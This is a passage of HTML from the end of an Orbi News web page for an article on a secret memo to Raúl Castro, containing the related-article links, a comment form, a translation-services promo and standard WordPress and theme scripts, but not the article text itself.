            <div class="td-post-source-via "><div class="td-post-small-box"><span>SOURCE</span><a rel="nofollow" href="#">elpais.com</a></div></div>            <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://orbinews.com/tag/memo/">memo</a></li><li><a href="https://orbinews.com/tag/raul-castro/">Raúl Castro</a></li><li><a href="https://orbinews.com/tag/secret/">secret</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forbinews.com%2F2018%2F04%2F04%2Fthe-secret-memo-to-raul-castro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+secret+memo+to+Ra%C3%BAl+Castro&url=https%3A%2F%2Forbinews.com%2F2018%2F04%2F04%2Fthe-secret-memo-to-raul-castro%2F&via=Orbi_News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/&amp;media=https://orbinews.com/wp-content/uploads/2018/04/1521907793_931604_1521909893_noticia_normal_recorte1.jpg&description=The+secret+memo+to+Ra%C3%BAl+Castro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+secret+memo+to+Ra%C3%BAl+Castro %0A%0A https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://orbinews.com/2018/04/04/humanitarian-crisis-looms-as-flow-of-venezuelans-into-colombia-continues/">Humanitarian crisis looms as flow of Venezuelans into Colombia continues</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://orbinews.com/2018/04/05/gunman-kills-four-staff-in-turkish-university/">Gunman kills four staff in Turkish university</a></div></div></div>        <div class="author-box-wrap"><a href="https://orbinews.com/author/orbiglosa/"><img alt='' src='https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://orbinews.com/author/orbiglosa/">Orbiglosa</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Orbiglosa"></span><meta itemprop="datePublished" content="2018-04-04T19:50:13+00:00"><meta itemprop="dateModified" content="2018-04-04T19:53:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"></span><meta itemprop="name" content="Orbi News"></span><meta itemprop="headline " content="The secret memo to Raúl Castro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orbinews.com/wp-content/uploads/2018/04/1521907793_931604_1521909893_noticia_normal_recorte1.jpg"><meta itemprop="width" content="1960"><meta itemprop="height" content="1307"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2_767 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_767" ><script>var block_tdi_2_767 = new tdBlock();
block_tdi_2_767.id = "tdi_2_767";
block_tdi_2_767.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2_767","td_column_number":5,"live_filter_cur_post_id":3407,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_767","tdc_css_class_style":"tdi_2_767_rand_style"}';
block_tdi_2_767.td_column_number = "5";
block_tdi_2_767.block_type = "td_block_related_posts";
block_tdi_2_767.post_count = "5";
block_tdi_2_767.found_posts = "51";
block_tdi_2_767.header_color = "";
block_tdi_2_767.ajax_pagination_infinite_stop = "";
block_tdi_2_767.max_num_pages = "11";
tdBlocksArray.push(block_tdi_2_767);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_689" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_767" href="#">RELATED ARTICLES</a><a id="tdi_4_a99" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_767" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_767 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/10/31/maduro-assassination-plot-suspect-falls-to-death-under-murky-circumstances/" rel="bookmark" class="td-image-wrap " title="Maduro assassination plot suspect falls to death under murky circumstances" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maduro assassination plot suspect falls to death under murky circumstances" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/10/bensaid-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/10/31/maduro-assassination-plot-suspect-falls-to-death-under-murky-circumstances/" rel="bookmark" title="Maduro assassination plot suspect falls to death under murky circumstances">Maduro assassination plot suspect falls to death under murky circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/07/13/daniel-ortega-is-causing-bloodbath-in-nicaragua/" rel="bookmark" class="td-image-wrap " title="Daniel Ortega is causing a bloodbath in Nicaragua" ><img class="entry-thumb" src="[data-uri]" alt="" title="Daniel Ortega is causing a bloodbath in Nicaragua" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/07/20180714_AMD001_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/07/13/daniel-ortega-is-causing-bloodbath-in-nicaragua/" rel="bookmark" title="Daniel Ortega is causing a bloodbath in Nicaragua">Daniel Ortega is causing a bloodbath in Nicaragua</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/07/11/can-france-be-more-like-its-football-team/" rel="bookmark" class="td-image-wrap " title="Can France be more like its football team?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Can France be more like its football team?" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/07/36947_AP_FIFA_2018_1531234458588-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/07/11/can-france-be-more-like-its-football-team/" rel="bookmark" title="Can France be more like its football team?">Can France be more like its football team?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/07/02/can-saudi-arabia-pump-much-more-oil/" rel="bookmark" class="td-image-wrap " title="Can Saudi Arabia pump much more oil?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Can Saudi Arabia pump much more oil?" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/07/s2.reutersmedia.net_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/economy/" class="td-post-category">Economy</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/07/02/can-saudi-arabia-pump-much-more-oil/" rel="bookmark" title="Can Saudi Arabia pump much more oil?">Can Saudi Arabia pump much more oil?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/06/01/the-end-of-mexican-democracy/" rel="bookmark" class="td-image-wrap " title="The End of Mexican Democracy?" ><img class="entry-thumb" src="[data-uri]" alt="" title="The End of Mexican Democracy?" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/06/merlin_134560553_d495d427-8f17-4e5d-a896-03017901bb4d-jumbo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/06/01/the-end-of-mexican-democracy/" rel="bookmark" title="The End of Mexican Democracy?">The End of Mexican Democracy?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_767" data-td_block_id="tdi_2_767"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_767" data-td_block_id="tdi_2_767"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/04/04/the-secret-memo-to-raul-castro/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orbinews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name::*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3407' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://orbinews.com/"><img class="td-retina-data" src="https://orbinews.com/wp-content/uploads/2017/05/logo.png" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo.png" alt="" title="" width="113" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We are a group of professionals in all areas interested in transmitting empowering news to improve the globalized world. Orbi News is a means of information and citizen training that seeks to go far beyond the news.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Orbi-Languages-837790953072013/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/22330112" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/OrbiLanguages" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://orbinews.com/contact-us/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Orbi News 2017                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit http://lite.ip2location.com for more information.
-->
				<script type="text/javascript" id="slidein">
					jQuery(window).on( 'load', function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769056184 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<link rel="stylesheet" id="free_widget-cp_id_d45d0" href="https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in//assets/demos/free_widget/free_widget.min.css" type="text/css" media="all" /><!-- slide_in Shortcode --><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter' media='none' onload = 'if(media!="all")media="all"'><style class="cp-slidebg-color" type="text/css">.slidein-overlay.content-6971a7b8dd294 .cp-slidein-body-overlay {
					background: #ffffff;
				}</style><style class="cp-slidebtn-submit" type="text/css">.slidein-overlay.content-6971a7b8dd294 .cp-btn-flat.cp-slide-edit-btn{ background: #ef5350!important;;; color:rgb(255, 255, 255); } .slidein-overlay.content-6971a7b8dd294  .cp-btn-flat.cp-slide-edit-btn:hover { background: #e24643!important; } .slidein-overlay.content-6971a7b8dd294 .cp-btn-flat.cp-slide-edit-btn {
				font-family: inherit;
				font-size: 12px;
				border-radius:0px;
				border-width:0px;
				border-color:rgb(0, 0, 0);
				padding-left:15px;
				padding-right:15px;
				padding-top:10px;
				padding-bottom:10px;
				border-color:rgb(0, 0, 0);
			}</style>			<div data-dev-mode="disabled" data-load-on-refresh="enabled" data-custom-class="cp-cp_id_d45d0 cp-slidein-global" data-exit-intent="disabled" data-onscroll-value="" data-onload-delay ="1" data-overlay-class = "overlay-zoomin" data-class-id = "content-6971a7b8dd294"  data-closed-cookie-time="30" data-conversion-cookie-time="90"  data-slidein-id="cp_id_d45d0"  data-slidein-style="cp_id_d45d0"  data-option="smile_slide_in_styles"     data-after-content-value="50" data-referrer-domain="" data-referrer-check="hide" data-custom-selector = "" class=" si-onload cp-global-load  overlay-show cp-cp_id_d45d0 cp-slidein-global"  data-module-type="slide_in" ></div>
						<div class="cp-module cp-slidein-popup-container cp_id_d45d0 cp-free-widget-container overlay-show " data-style-id ="cp_id_d45d0" data-module-name ="slidein" data-close-gravity = "1" >
				<div class="slidein-overlay  global_slidein_container    content-6971a7b8dd294   " data-image-position="" data-placeholder-color ="" data-timezonename ="" data-timezone ="0" data-load-on-refresh ="enabled" data-custom-class ="cp-cp_id_d45d0 cp-slidein-global" data-class ="content-6971a7b8dd294" data-placeholder-font ="" data-load-on-count =""  data-closed-cookie-time="30" data-conversion-cookie-time="90"  data-slidein-id="cp_id_d45d0"  data-slidein-style="cp_id_d45d0"  data-option="smile_slide_in_styles"    data-scheduled="false"   data-hide-img-on-mobile=768  data-overlay-animation = "smile-slideInUp"       >
					<div class="cp-slidein slidein-bottom-right" style="max-width:450px;">
						<div class="cp-animate-container "  data-overlay-animation = "smile-slideInUp"  data-exit-animation="smile-slideOutDown">
							<div class="cp-slidein-content" id="slide-in-animate-cp_id_d45d0" style="box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);-webkit-box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-style: solid;border-color: #ff8201;border-width:  px;border-top-width:0px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;;">
								<div class="cp-slidein-body cp-free-widget  " style = "" >
									<div class="cp-slidein-body-overlay cp_cs_overlay" style=";"></div>
											<div class="cp-row cp-columns-equalized">
			<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 cp-text-container cp-right-contain cp-column-equalized-center" >

				<div class="cp-title-container 
									">
					<h2 class="cp-title cp_responsive">Translations!</h2>
				</div>

			</div><!-- end of text container-->
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 cp-column-equalized-center">
									<div class="cp-image-container  ">
													<img style="left:0px;top:0px;max-width:100px;" data-src="https://orbinews.com/wp-content/uploads/2018/09/orbilanguages.jpg" class="cp-image"  >
												
					</div>
									</div><!-- .col-lg-4 col-md-4 col-sm-4 col-xs-12 -->
			</div>
			<div class="cp-row">
				<div class="cp-desc-container 
									">
					<div class="cp-description cp_responsive" ><span style="">Translating professionals</span></div>
				</div>
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 cp-form-container">
					
	<style type="text/css" class="cp-form-css">.content-6971a7b8dd294 .cp-form-container label:not(.cp-label) {    display:none;}.content-6971a7b8dd294 .cp-form-container label {    color: rgb(153, 153, 153);   font-size: 14px;	font-family:; 	text-align: left;} .content-6971a7b8dd294 .cp-form-container .cp-form-field select {    text-align-last: left;   direction: ltr;}.content-6971a7b8dd294 .cp-form-container input:focus:not([type='radio']):not([type='checkbox']):not([type='range']), .content-6971a7b8dd294 .cp-form-container textarea:focus, .content-6971a7b8dd294 .cp-form-container .cp-form-field button, .content-6971a7b8dd294 .cp-form-container .cp-form-field input, .content-6971a7b8dd294 .cp-form-container .cp-form-field select, .content-6971a7b8dd294 .cp-form-container .cp-form-field textarea { 	text-align: left; 	font-size: 14px; 	font-family: ; 	color: rgb(153, 153, 153); 	background-color: rgb(255, 255, 255); 	border-color: rgb(191, 190, 190); 	padding-top: 11px; 	padding-bottom: 11px; 	padding-left: 20px; 	padding-right: 20px; 	border-radius: 3px;}.content-6971a7b8dd294 .cp-form-container .cp-form-field  .cp-label {  	text-align: left; 	font-size: 14px; 	font-family: ; 	color: rgb(153, 153, 153); 	padding-top: 11px; 	padding-bottom: 11px; 	border-radius: 3px;}.content-6971a7b8dd294 .cp-form-container .cp-submit {  	padding-top: 13px; 	padding-bottom: 13px; 	padding-left: 20px; 	padding-right: 20px;}.content-6971a7b8dd294 .cp-form-container .cp-submit.cp-btn-flat {  	background: #dd3333!important;border-radius:5px;}.content-6971a7b8dd294 .cp-form-container .cp-submit.cp-btn-flat:hover {  	background: #d02626!important;}.content-6971a7b8dd294 .cp-form-field.cp-enable-box-shadow > div { border-radius: 3px;}</style>
			<div class="form-main cp-form-layout-4">

				<form class="cp-form smile-optin-form  ">

							<input type="hidden" id="1313451301_wpnonce" name="_wpnonce" value="bbc9ead11e">
		<input type="hidden" name="cp-page-url" value="https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro" />
		<input type="hidden" name="param[user_id]" value="cp-uid-382fff1115941dd6da3d8bf665e9e741" />
		<input type="hidden" name="param[date]" value="22-1-2026" />
		<input type="hidden" name="list_parent_index" value="0" />
		<input type="hidden" name="action" value="cp_add_subscriber" />
		<input type="hidden" name="list_id" value="0" />
		<input type="hidden" name="style_id" value="cp_id_d45d0" />
		<input type="hidden" name="msg_wrong_email" value='Please enter correct email address.' />
		<input type="hidden" name="message" value="Thank you." />		
		<input type="hidden" name="cp_module_name" value="Promo" />
		<input type="hidden" name="cp_set_user" value="None" />
		<input type="hidden" name="cp_module_type" value="" />
				<input type="text" name="cp_set_hp" value="" style="display: none;"/>
		<input type="hidden" name="only_conversion" value="true" />
					<div class="cp-submit-wrap  cp-submit-wrap-full col-md-12 col-lg-12 col-sm-12 col-xs-12  ">
													<div class="cp-submit btn-subscribe cp_responsive cp-btn-flat  "  data-redirect-link=""  data-redirect-link-target="_blank"    rel="noopener">
								More information							</div>
													</div><!-- .cp-submit-wrap -->
					</form><!-- .smile-optin-form -->
				</div>
								</div>
				<div class="cp-info-container 
									" >
					Quotes without commitments				</div>
			</div><!--row-->
							<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="88578e01ec">

	</div><!-- .cp-slidein-body -->
</div><!-- .cp-slidein-content -->


	<div class="slidein-overlay-close cp-image-close cp-inside-close cp-adjacent-right" style="width: 26px">
					<img class="cp-default-close" src="https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/img/cross.png" alt="close-link"/>					</div>
			</div><!-- .cp-animate-container -->
	</div><!-- .cp-slidein -->



	<div class="cp-toggle-container cp-btn-flat slidein-bottom-right cp-slide-hide-btn">
		<div class="cp-btn-flat cp-slide-edit-btn smile-animated  smile-slideInUp ;" >Click Me</div>
	</div>
	
</div><!-- .slidein-overlay -->
</div><!-- .cp-slidein-popup-container -->
	<div style="display:none">
	<div class="grofile-hash-map-ee88609ef57a84952faeafb608349b1b">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6971a7b8dda2c
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/orbinews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' defer="defer" src='https://orbinews.com/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/orbinews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/js/slide_in.min.js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://orbinews.com/wp-content/uploads/2018/04/1521907793_931604_1521909893_noticia_normal_recorte1.jpg\' alt="bg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'130012245',post:'3407',tz:'0',srv:'orbinews.com'} ]);
	_stq.push([ 'clickTrackerInit', '130012245', '3407' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-22 04:29:44 -->